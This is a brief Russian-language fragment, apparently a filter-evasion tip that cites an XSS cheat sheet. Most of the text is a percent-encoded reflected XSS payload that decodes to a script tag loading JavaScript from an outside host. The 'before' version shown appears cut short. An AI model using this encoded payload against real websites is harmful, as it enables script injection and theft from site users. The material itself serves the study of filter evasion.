 Изменение кодировки http://ha.ckers.org/xss.html Изначально скрипт выглядел так: http://cite.com/test?p='> После: %68%74%74%70%3A%2F%2F%63%69%74%65%2E%63%6F%6D%2F%74%65%73%74%3F%70%3D%27%3E%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%3A%2F%2F%74%65%73%74%2E%6E%65%74%2F%73%63%72%69%70%74%2F%6A%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%0A